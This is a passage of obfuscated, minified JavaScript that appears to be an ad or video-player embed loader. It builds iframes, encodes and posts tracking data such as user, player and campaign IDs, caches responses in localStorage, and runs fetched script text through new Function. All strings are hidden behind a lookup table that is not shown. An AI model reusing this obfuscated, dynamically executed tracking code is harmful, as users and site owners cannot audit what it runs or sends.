_=x[_0x3049("0x2a")](),t="";try{t=_!==top?_[_0x3049("0x35")][_0x3049("0x40")]||document[_0x3049("0x36")]:document[_0x3049("0x36")]}catch(x){t=document[_0x3049("0x40")]||document[_0x3049("0x36")]}return t},x[_0x3049("0x41")]=function(){try{var _=x[_0x3049("0x2a")]();return x[_0x3049("0x42")](_[_0x3049("0x35")][_0x3049("0x40")])}catch(x){return""}},x[_0x3049("0x43")]=function(_){for(var t,n=[],c=_[_0x3049("0x1b")](_[_0x3049("0x12")]("?")+1)[_0x3049("0x44")]("&"),a=0;a<c[_0x3049("0x10")];a++)if(t=c[a][_0x3049("0x44")]("="),t[0][_0x3049("0x12")]("[")>-1){var i=t[0][_0x3049("0x44")]("[")[0];n[i]=n[i]||{},n[i][t[0][_0x3049("0x44")]("[")[1][_0x3049("0x44")]("]")[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]))}else n[t[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]));return n},x[_0x3049("0x45")]=function(x){return isNaN(x)?_0x3049("0x46")==x||_0x3049("0x47")==x?_0x3049("0x46")==x:x:parseFloat(x)},x[_0x3049("0x48")]=function(x){return new RegExp(/^(?!\-)(?:[a-zA-Z\d\-]{0,62}[a-zA-Z\d]\.){1,126}(?!\d+)[a-zA-Z\d]{1,63}$/)[_0x3049("0x49")](x)},x[_0x3049("0x42")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x4b")]=function(_){var t="";switch(_){case 1:t=x[_0x3049("0x37")]();break;case 3:t=x[_0x3049("0x3f")]();break;case 2:default:t=x[_0x3049("0x3d")]()}return t=x[_0x3049("0x4c")](t)},x[_0x3049("0x4c")]=function(x){try{if(!x||-1==x[_0x3049("0x12")](_0x3049("0x4d")))return x;var _=window[_0x3049("0x4e")];return _&&_[_0x3049("0x4f")]?_[_0x3049("0x4f")]:x}catch(_){return x}},x[_0x3049("0x50")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x51")]=function(x){return[_0x3049("0x52"),_0x3049("0x53"),_0x3049("0x54")][_0x3049("0x12")](x)>-1},x[_0x3049("0x55")]=function(x){var _=[];for(var t in x)x[_0x3049("0x6")](t)&&_[_0x3049("0x56")](encodeURIComponent(t)+"="+encodeURIComponent(x[t]));return _[_0x3049("0x57")]("&")},x[_0x3049("0x58")]=function(x){try{var _=window[_0x3049("0x59")][_0x3049("0x5a")](x);return JSON[_0x3049("0x5b")](_)}catch(x){return null}},x[_0x3049("0x5c")]=function(x,_){try{var t=JSON[_0x3049("0x5d")](_);window[_0x3049("0x59")][_0x3049("0x5e")](x,t)}catch(x){}},x[_0x3049("0x5f")]=function(x){try{window[_0x3049("0x59")][_0x3049("0x60")](x)}catch(x){}},x[_0x3049("0x61")]=function(x){var _=0,t=x[_0x3049("0x10")],n=0;if(t>0)for(;n<t;)_=(_<<5)-_+x[_0x3049("0x62")](n++)|0;return"h"+_},x}();_[_0x3049("0x63")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(8);_[_0x3049("0x64")]=n[_0x3049("0x4")];var c=t(9);_[_0x3049("0x65")]=c[_0x3049("0x4")]},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(1),a=t(5),i=function(){function x(){}return x[_0x3049("0x5")][_0x3049("0x66")]=function(x){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({counter:100,name:_0x3049("0x68"),param3:this[_0x3049("0x69")](2),param4:this[_0x3049("0x69")](3),param5:n[_0x3049("0x63")][_0x3049("0x41")]()},x)},x[_0x3049("0x5")][_0x3049("0x6a")]=function(x,_){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({name:_0x3049("0x6a"),country:_,counter:100},x)},x[_0x3049("0x5")][_0x3049("0x6b")]=function(x){this[_0x3049("0x67")]({name:_0x3049("0x6b")},x)},x[_0x3049("0x5")][_0x3049("0x67")]=function(x,_){var t=_0x3049("0x6c")+_[_0x3049("0x6d")],i=t+_0x3049("0x6e"),e={domain:this[_0x3049("0x69")](_[_0x3049("0x6f")]),userId:_[_0x3049("0x70")],playerId:_[_0x3049("0x71")],campaign:_[_0x3049("0x72")][_0x3049("0x73")],param2:_[_0x3049("0x72")][_0x3049("0x74")]};n[_0x3049("0x63")][_0x3049("0xb")](e,x);var r={trace:c[_0x3049("0x64")][_0x3049("0x75")](e)};a[_0x3049("0x76")][_0x3049("0x77")](i,r,{contentType:a[_0x3049("0x78")][_0x3049("0x79")]},function(){})},x[_0x3049("0x5")][_0x3049("0x69")]=function(x){var _=n[_0x3049("0x63")][_0x3049("0x4b")](x),t=n[_0x3049("0x63")][_0x3049("0x42")](_)||"";return!n[_0x3049("0x63")][_0x3049("0x48")](t)||t[_0x3049("0x12")](_0x3049("0x7a"))>-1||t[_0x3049("0x12")](_0x3049("0x7b"))>-1?_0x3049("0x7c"):t},x}();_[_0x3049("0x7d")]=i,_[_0x3049("0x7e")]=new i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=t(0),a=function(){function x(){}return x[_0x3049("0x7f")]=function(x){return x[_0x3049("0x23")][_0x3049("0x12")](_0x3049("0x80"))>-1?this[_0x3049("0x81")](x):this[_0x3049("0x82")](x)},x[_0x3049("0x83")]=function(x,_){if(!x[_0x3049("0x84")])return this[_0x3049("0x85")](x),this[_0x3049("0x86")](_,x),this[_0x3049("0x87")](x),x[_0x3049("0x84")]=!0,x},x[_0x3049("0x86")]=function(x,_){var t=c[_0x3049("0x63")][_0x3049("0x32")](x[_0x3049("0x23")]),a=t[_0x3049("0x4a")],i=t[_0x3049("0x88")];c[_0x3049("0x63")][_0x3049("0x11")](i,"/")||(i="/"+i);var e=a[_0x3049("0x44")]("."),r=e[0],u=e[_0x3049("0x1b")](1);_[_0x3049("0x89")]||(_[_0x3049("0x89")]=r),_[_0x3049("0x6d")]||(_[_0x3049("0x6d")]=u[_0x3049("0x57")](".")),_[_0x3049("0x8a")]||(_[_0x3049("0x8a")]=i[_0x3049("0x8b")]("/"+n[_0x3049("0x8c")][_0x3049("0x8d")],""))},x[_0x3049("0x81")]=function(x){var _=this[_0x3049("0x8e")](x[_0x3049("0x23")]);return c[_0x3049("0x63")][_0x3049("0x43")](_)},x[_0x3049("0x8e")]=function(x){try{var _=_0x3049("0x8f"),t=x[_0x3049("0x12")](_),n=x[_0x3049("0x90")](_0x3049("0x91"));if(t>-1)if(t>n){var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],x[_0x3049("0x10")])));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c}else if(n){for(var a=this[_0x3049("0x93")](x,_0x3049("0x91")),i=n,e=0,r=a[_0x3049("0x10")];e<r;e++)if(a[e]>t){i=a[e];break}var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],i)));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c+x[_0x3049("0xf")](i)}}catch(x){}return x},x[_0x3049("0x93")]=function(x,_){for(var t=[],n=-1;-1!=(n=x[_0x3049("0x12")](_,n+1));)t[_0x3049("0x56")](n);return t},x[_0x3049("0x82")]=function(x){var _=null,t=c[_0x3049("0x63")][_0x3049("0x15")](x);return t&&(_=this[_0x3049("0x94")](t)),_&&(_[_0x3049("0x95")]||_[_0x3049("0x71")])&&_[_0x3049("0x70")]?_:null},x[_0x3049("0x94")]=function(x){var _=null,t=x[_0x3049("0x96")]||x[_0x3049("0x97")],n=t[_0x3049("0x8b")](/(\r\n|\n|\r)/gm,"")[_0x3049("0x98")](/\{.*\}/);if(n&&n[0])try{_=new Function(_0x3049("0x99")+n[0])()}catch(x){}return _},x[_0x3049("0x9a")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x15")](x);_&&this[_0x3049("0x9b")](_)},x[_0x3049("0x9b")]=function(x){x[_0x3049("0x96")]=x[_0x3049("0x96")][_0x3049("0x8b")](/"?'?cpm"?'?:.+/,"")},x[_0x3049("0x87")]=function(x){try{var _=c[_0x3049("0x63")][_0x3049("0x43")](c[_0x3049("0x63")][_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x33")]);_[_0x3049("0x9c")]&&(x[_0x3049("0x72")][_0x3049("0x9c")]=_[_0x3049("0x9c")]),_[_0x3049("0x9d")]&&(x[_0x3049("0x72")][_0x3049("0x9d")]=!0),!1===_[_0x3049("0x9e")]&&(x[_0x3049("0x72")][_0x3049("0x9f")]=!1)}catch(x){}},x[_0x3049("0x85")]=function(x){!x[_0x3049("0xa0")]&&(x[_0x3049("0xa0")]={}),!x[_0x3049("0xa1")]&&(x[_0x3049("0xa1")]={}),!x[_0x3049("0xa2")]&&(x[_0x3049("0xa2")]={}),!x[_0x3049("0xa3")]&&(x[_0x3049("0xa3")]={}),!x[_0x3049("0x72")]&&(x[_0x3049("0x72")]={}),x[_0x3049("0x71")]=x[_0x3049("0x71")]||x[_0x3049("0x95")],x[_0x3049("0x6f")]=x[_0x3049("0x6f")]||3,x[_0x3049("0xa4")]=void 0==x[_0x3049("0xa4")]||x[_0x3049("0xa4")],x[_0x3049("0x23")]=x[_0x3049("0x23")]||_0x3049("0xa5"),x[_0x3049("0xa6")]=x[_0x3049("0xa6")]||"",x[_0x3049("0xa2")][_0x3049("0xa7")]&&(x[_0x3049("0x72")][_0x3049("0xa7")]=x[_0x3049("0xa2")][_0x3049("0xa7")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa7")])?x[_0x3049("0xa2")][_0x3049("0xa7")]:x[_0x3049("0xa2")][_0x3049("0xa7")]+"px"),x[_0x3049("0xa2")][_0x3049("0xa8")]&&(x[_0x3049("0x72")][_0x3049("0xa8")]=x[_0x3049("0xa2")][_0x3049("0xa8")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa8")])?x[_0x3049("0xa2")][_0x3049("0xa8")]:x[_0x3049("0xa2")][_0x3049("0xa8")]+"px")},x}();_[_0x3049("0xa9")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0}),_[_0x3049("0x8c")]={scriptSrc:_0x3049("0xaa"),defaultHost:_0x3049("0xab"),defaultHttpsHost:_0x3049("0xab"),staticHttpsHost:_0x3049("0xab"),staticHostSubdomains:[_0x3049("0xac"),_0x3049("0xad"),_0x3049("0xae"),_0x3049("0xaf"),_0x3049("0xb0")]}},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n,c=t(0);!function(x){x[_0x3049("0xb1")]=_0x3049("0xb2"),x[_0x3049("0x79")]=_0x3049("0xb3")}(n=_[_0x3049("0x78")]||(_[_0x3049("0x78")]={}));var a=function(){function x(){}return x[_0x3049("0x77")]=function(_,t,a,i){_0x3049("0xb4")==typeof _&&(_=[_]);try{_=_[_0x3049("0x1b")](0);var e=_[_0x3049("0xb5")](),r=new XMLHttpRequest,u=a[_0x3049("0xb6")],d=a[_0x3049("0xb7")],h=void 0===d?n[_0x3049("0xb1")]:d;void 0!==u&&(r[_0x3049("0xb6")]=u),r[_0x3049("0xb8")](_0x3049("0xb9"),e,!0),r[_0x3049("0xba")](_0x3049("0xbb"),h),r[_0x3049("0x27")]=x[_0x3049("0xbc")][_0x3049("0xbd")](null,r,i,_,t,a),r[_0x3049("0xbe")]=x[_0x3049("0xbf")][_0x3049("0xbd")](null,r,i,_,t,a);var b=void 0;switch(h){case n[_0x3049("0xb1")]:b=JSON[_0x3049("0x5d")](t);break;case n[_0x3049("0x79")]:b=c[_0x3049("0x63")][_0x3049("0x55")](t)}r[_0x3049("0xc0")](b)}catch(n){x[_0x3049("0xbf")](null,i,_,t,a)}},x[_0x3049("0xbc")]=function(_,t,n,c,a){_[_0x3049("0xc1")]>=200&&_[_0x3049("0xc1")]<400?t&&t(null,_[_0x3049("0xc2")],_):x[_0x3049("0xbf")](_,t,n,c,a)},x[_0x3049("0xbf")]=function(_,t,n,c,a){if(n[_0x3049("0x10")])return x[_0x3049("0x77")](n,c,a,t);t&&t(new Error(_0x3049("0xc3")+(_&&_[_0x3049("0xc1")]?_[_0x3049("0xc1")]:"")))},x}();_[_0x3049("0x76")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=function(){function x(){}return x[_0x3049("0xc4")]=function(){if(document[_0x3049("0xc5")]&&document[_0x3049("0xc5")][_0x3049("0x23")]&&document[_0x3049("0xc5")][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return document[_0x3049("0xc5")];for(var x=document[_0x3049("0x24")](_0x3049("0x20")),_=x[_0x3049("0x10")]-1;_>=0;_--)if(x[_][_0x3049("0x23")]&&x[_][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return x[_]},x}();_[_0x3049("0xc6")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(1),a=t(6);(new(function(){function x(){var x=this;this[_0x3049("0xc7")]=function(_,t){var n=new(c[_0x3049("0x65")])(_,t);return n[_0x3049("0xc7")](),{then:function(x,_){x[_0x3049("0xc8")](_)}[_0x3049("0xbd")](x,n),catch:function(x,_){x[_0x3049("0xc9")](_)}[_0x3049("0xbd")](x,n)}}}return x[_0x3049("0x5")][_0x3049("0xca")]=function(){window[_0x3049("0xcb")]={create:this[_0x3049("0xc7")]};var x=a[_0x3049("0xc6")][_0x3049("0xc4")]();if(x){var _=n[_0x3049("0xa9")][_0x3049("0x7f")](x);_&&(n[_0x3049("0xa9")][_0x3049("0x83")](_,x),_[_0x3049("0xa4")]&&(delete window[_0x3049("0xcb")],this[_0x3049("0xc7")](_)))}},x}()))[_0x3049("0xca")]()},function(x,_,t){"use strict";function n(x){var _,t,n,c,a,i,e,r,u,d=0,b="";if(!x)return x;do{_=x[d++],t=x[d++],n=x[d++],r=_<<16|t<<8|n,c=r>>18&63,a=r>>12&63,i=r>>6&63,e=63&r,b+=h[_0x3049("0xcc")](c)+h[_0x3049("0xcc")](a)+h[_0x3049("0xcc")](i)+h[_0x3049("0xcc")](e)}while(d<x[_0x3049("0x10")]);return u=x[_0x3049("0x10")]%3,(u?b[_0x3049("0x1b")](0,u-3):b)+_0x3049("0xcd")[_0x3049("0x1b")](u||3)}function c(x){var _,t,n,c,a,i,e,r,u=0,d=[];if(!x)return x;x+="";do{c=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),a=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),i=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),e=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),r=c<<18|a<<12|i<<6|e,_=r>>16&255,t=r>>8&255,n=255&r,d[_0x3049("0x56")](_),64!==i&&(d[_0x3049("0x56")](t),64!==e&&d[_0x3049("0x56")](n))}while(u<x[_0x3049("0x10")]);return d}function a(x,_){return x[_0x3049("0x62")](Math[_0x3049("0x1d")](_%x[_0x3049("0x10")]))}function i(x,_){for(var t=[],n=0;n<_[_0x3049("0x10")];n++)t[_0x3049("0x56")](_[n][_0x3049("0x62")](0)^a(x,n));return t}function e(x,_){return _[_0x3049("0xce")](function(_,t){return String[_0x3049("0xcf")](_^a(x,t))})[_0x3049("0x57")]("")}function r(x){for(var _=_0x3049("0xd0"),t="",n=0,c=_[_0x3049("0x10")];n<x;++n)t+=_[_0x3049("0xcc")](Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*c));return t}Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var u=t(0),d={encode:function(x,_){return _=i(x,_),n(_)},decode:function(x,_){return _=c(_),e(x,_)}},h=_0x3049("0xd1"),b=function(){function x(){}return x[_0x3049("0x75")]=function(x){var _=u[_0x3049("0x63")][_0x3049("0x1c")](12,99),t=r(_),n=d[_0x3049("0x75")](t,JSON[_0x3049("0x5d")](x));return r(3)+_+t+n},x[_0x3049("0xd2")]=function(x){var _;try{var t=parseInt(x[_0x3049("0xf")](3,2));_=JSON[_0x3049("0x5b")](d[_0x3049("0xd2")](x[_0x3049("0x1b")](5,t+5),x[_0x3049("0x1b")](5+t)))}catch(x){_=null}return _},x}();_[_0x3049("0x4")]=b},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(10),a=t(0),i=t(11),e=t(2),r=t(6),u=function(){function x(x,_){this[_0x3049("0xd3")]=x,this[_0x3049("0xd4")]=r[_0x3049("0xc6")][_0x3049("0xc4")](),this[_0x3049("0xd5")]=_}return x[_0x3049("0x5")][_0x3049("0xc8")]=function(x){this[_0x3049("0xd6")]=x},x[_0x3049("0x5")][_0x3049("0xc9")]=function(x){this[_0x3049("0xd7")]=x},x[_0x3049("0x5")][_0x3049("0xc7")]=function(){n[_0x3049("0xa9")][_0x3049("0x83")](this[_0x3049("0xd3")],this[_0x3049("0xd4")]),e[_0x3049("0x7e")][_0x3049("0x66")](this[_0x3049("0xd3")]),new(c[_0x3049("0xd8")])(this[_0x3049("0xd3")])[_0x3049("0xd9")](this[_0x3049("0xda")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xdb")]=function(x){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](x):this[_0x3049("0xd7")]&&this[_0x3049("0xd7")](x)},x[_0x3049("0x5")][_0x3049("0xdc")]=function(x,_,t){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](null,_,t,x):this[_0x3049("0xd6")]&&this[_0x3049("0xd6")](_)},x[_0x3049("0x5")][_0x3049("0xda")]=function(x,_){try{if(x)return void this[_0x3049("0xdb")](x);if(_[_0x3049("0xdd")])return void this[_0x3049("0xde")](_);this[_0x3049("0xdf")]=this[_0x3049("0xe0")](),this[_0x3049("0xe1")](_),_[_0x3049("0x9a")]&&n[_0x3049("0xa9")][_0x3049("0x9a")](this[_0x3049("0xd4")])}catch(x){}},x[_0x3049("0x5")][_0x3049("0xe1")]=function(x){var _=new(i[_0x3049("0xe2")])(x,this[_0x3049("0xd3")],this[_0x3049("0xdf")],this[_0x3049("0xe3")][_0x3049("0xbd")](this,x));_[_0x3049("0xe4")](),this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa8")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa8")],this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa7")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa7")]},x[_0x3049("0x5")][_0x3049("0xe7")]=function(x,_,t){x&&(x[_0x3049("0xe5")][_0x3049("0xa8")]=t+"px",x[_0x3049("0xe5")][_0x3049("0xa7")]=_+"px")},x[_0x3049("0x5")][_0x3049("0xe3")]=function(x,_,t){var n=this,c=t[_0x3049("0xe8")];t[_0x3049("0xe8")]=function(x,_,a){void 0===a&&(a=!0),c[_0x3049("0xe9")](t,[x,_,a]),t[_0x3049("0xea")][_0x3049("0xeb")]&&0==(t[_0x3049("0xea")][_0x3049("0xeb")].id||"")[_0x3049("0x12")](_0x3049("0xec"))&&(n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")],x,_),n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")][_0x3049("0xed")],x,_))},this[_0x3049("0xdc")](x,t,_)},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){var x=document[_0x3049("0x1f")](_0x3049("0xee"));x[_0x3049("0xe5")][_0x3049("0xef")]=_0x3049("0xf0"),x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1");var _=this[_0x3049("0xd4")];return this[_0x3049("0xd3")].el?(this[_0x3049("0xd3")][_0x3049("0xf2")]=this[_0x3049("0xd3")].el instanceof Element?this[_0x3049("0xd3")].el:document[_0x3049("0xf3")](this[_0x3049("0xd3")].el),this[_0x3049("0xd3")][_0x3049("0xf2")][_0x3049("0x26")](x)):_0x3049("0xf4")==_[_0x3049("0x2e")][_0x3049("0x19")]?document[_0x3049("0xf5")][_0x3049("0x26")](x):a[_0x3049("0x63")][_0x3049("0x2d")](x,_),x},x[_0x3049("0x5")][_0x3049("0xde")]=function(x){var _=document[_0x3049("0x1f")](_0x3049("0x20"));_[_0x3049("0x97")]=x[_0x3049("0xdd")],a[_0x3049("0x63")][_0x3049("0x2d")](_,this[_0x3049("0xd4")])},x}();_[_0x3049("0x4")]=u},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(5),c=t(0),a=t(1),i=t(2),e=function(){function x(x){this[_0x3049("0xd3")]=x,window[_0x3049("0xf6")](_0x3049("0xf7"),this[_0x3049("0xf8")])}return x[_0x3049("0x5")][_0x3049("0xf8")]=function(){c[_0x3049("0x63")][_0x3049("0x5f")](_0x3049("0xf9"))},x[_0x3049("0x5")][_0x3049("0xd9")]=function(x){var _=this;if(this[_0x3049("0xd5")]=x,this[_0x3049("0xd3")][_0x3049("0xfa")])return void this[_0x3049("0xd5")](null,this[_0x3049("0xd3")][_0x3049("0xfa")]);if(this[_0x3049("0xd3")][_0x3049("0xa6")])return void this[_0x3049("0xfb")](null,{data:this[_0x3049("0xd3")][_0x3049("0xa6")]});var t=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xfc"));if(c[_0x3049("0x63")][_0x3049("0xd")](t))c[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0xd3")],t);else{var n=this[_0x3049("0xfd")]();if(n)return setTimeout(function(){return _[_0x3049("0xd5")](null,n)},1)}this[_0x3049("0xfe")]()},x[_0x3049("0x5")][_0x3049("0xfe")]=function(){var x=this[_0x3049("0xd3")][_0x3049("0xff")]||_0x3049("0x100"),_=_0x3049("0x101")+x+"."+this[_0x3049("0xd3")][_0x3049("0x6d")],t=_0x3049("0x102")+this[_0x3049("0xd3")][_0x3049("0x6d")],a={url:c[_0x3049("0x63")][_0x3049("0x4b")](this[_0x3049("0xd3")][_0x3049("0x6f")]),ref:this[_0x3049("0xd3")][_0x3049("0x103")]||c[_0x3049("0x63")][_0x3049("0x41")](),st:!0,cb:(new Date)[_0x3049("0x104")]()},i=_0x3049("0x105")+this[_0x3049("0xd3")][_0x3049("0x70")]+"/"+this[_0x3049("0xd3")][_0x3049("0x71")]+_0x3049("0x106");c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])&&(i+="?"+c[_0x3049("0x63")][_0x3049("0x55")](a));var e=[""+_+i,""+t+i];c[_0x3049("0x63")][_0x3049("0xb")](a,this[_0x3049("0xd3")][_0x3049("0x72")]);var r=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xf9"));r&&(a[_0x3049("0x107")]=r),n[_0x3049("0x76")][_0x3049("0x77")](e,a,{withCredentials:!0,contentType:n[_0x3049("0x78")][_0x3049("0xb1")]},this[_0x3049("0xfb")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xfb")]=function(x,_){try{if(x)return this[_0x3049("0xd5")](x);_0x3049("0xb4")==typeof _&&(_=JSON[_0x3049("0x5b")](_));var t=this[_0x3049("0x108")](_);return t?this[_0x3049("0xd5")](null,t):this[_0x3049("0xd5")](new Error(_0x3049("0x109")))}catch(x){this[_0x3049("0xd5")](new Error(x))}},x[_0x3049("0x5")][_0x3049("0x108")]=function(x){var _=a[_0x3049("0x64")][_0x3049("0xd2")](x[_0x3049("0xa6")]);if(!_)throw new Error(_0x3049("0x10a"));return c[_0x3049("0x63")][_0x3049("0x5c")](_0x3049("0xf9"),_[_0x3049("0x107")]),this[_0x3049("0x10b")](x[_0x3049("0xa6")]),_},x[_0x3049("0x5")][_0x3049("0xfd")]=function(){try{var x=this[_0x3049("0x10c")](this[_0x3049("0xd3")]),_=c[_0x3049("0x63")][_0x3049("0x58")](x);if(!_||!_[_0x3049("0xa6")]||!_[_0x3049("0x10d")]||Date[_0x3049("0x10e")]()-_[_0x3049("0x10d")]>6e5)return c[_0x3049("0x63")][_0x3049("0x5f")](x),null;var t=a[_0x3049("0x64")][_0x3049("0xd2")](_[_0x3049("0xa6")]);if(t)return i[_0x3049("0x7e")][_0x3049("0x6a")](this[_0x3049("0xd3")],t[_0x3049("0xa1")]&&t[_0x3049("0xa1")][_0x3049("0x10f")]),t}catch(x){}return null},x[_0x3049("0x5")][_0x3049("0x10b")]=function(x){try{if(c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])||this[_0x3049("0xd3")][_0x3049("0x72")][_0x3049("0x9d")])return;c[_0x3049("0x63")][_0x3049("0x5c")](this[_0x3049("0x10c")](this[_0x3049("0xd3")]),{time:Date[_0x3049("0x10e")](),data:x})}catch(x){}},x[_0x3049("0x5")][_0x3049("0x10c")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x42")](c[_0x3049("0x63")][_0x3049("0x3f")]());return _0x3049("0xcb")+c[_0x3049("0x63")][_0x3049("0x61")](JSON[_0x3049("0x5d")]({userId:x[_0x3049("0x70")],playerId:x[_0x3049("0x71")],campaign:x[_0x3049("0x72")][_0x3049("0x73")]||"",param1:x[_0x3049("0x72")][_0x3049("0x110")]||"",param2:x[_0x3049("0x72")][_0x3049("0x74")]||"",host:_,width:x[_0x3049("0x72")][_0x3049("0xa7")]||x[_0x3049("0xa2")][_0x3049("0xa7")]||0,height:x[_0x3049("0x72")][_0x3049("0xa8")]||x[_0x3049("0xa2")][_0x3049("0xa8")]||0,url:c[_0x3049("0x63")][_0x3049("0x3f")]()}))},x}();_[_0x3049("0xd8")]=e},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(12),a=t(2),i=function(){function x(x,_,t,n){this[_0x3049("0x73")]=x,this[_0x3049("0xea")]=_,this[_0x3049("0x111")]=t,this.cb=n,this[_0x3049("0x112")]=window}return Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0x113"),{get:function(){return this[_0x3049("0xea")][_0x3049("0x114")]&&(this[_0x3049("0x73")][_0x3049("0x107")]||"")[_0x3049("0x8b")](/_t$/,"")>=_0x3049("0x115")},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0xe4")]=function(){if(this[_0x3049("0x116")]=_0x3049(n[_0x3049("0x63")][_0x3049("0x28")]()||this[_0x3049("0xea")][_0x3049("0x72")][_0x3049("0x28")]?"0x117":"0x118")+_0x3049("0x119")+this[_0x3049("0xea")][_0x3049("0x89")]+"."+this[_0x3049("0xea")][_0x3049("0x6d")]+this[_0x3049("0xea")][_0x3049("0x8a")],n[_0x3049("0x63")][_0x3049("0xe")](this[_0x3049("0x116")],"/")&&(this[_0x3049("0x116")]=this[_0x3049("0x116")][_0x3049("0x92")](0,this[_0x3049("0x116")][_0x3049("0x10")]-1)),this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11a")]||_0x3049("0x11a")==this[_0x3049("0x73")][_0x3049("0x11b")])return void this[_0x3049("0x11c")]();(this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11d")]||_0x3049("0x11d")==this[_0x3049("0x73")][_0x3049("0x11b")])&&this[_0x3049("0x11e")](),this[_0x3049("0xe0")](),this[_0x3049("0x11f")]()},x[_0x3049("0x5")][_0x3049("0x11e")]=function(){this[_0x3049("0x120")]=document[_0x3049("0x1f")](_0x3049("0x11d")),this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x121")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x122")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x123")]="0",this[_0x3049("0x120")][_0x3049("0x124")]="no",this[_0x3049("0x111")][_0x3049("0x26")](this[_0x3049("0x120")]),this[_0x3049("0x112")]=this[_0x3049("0x120")][_0x3049("0x125")],this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0x126")](_0x3049("0x127"))},x[_0x3049("0x5")][_0x3049("0x11c")]=function(){this[_0x3049("0x128")]();var 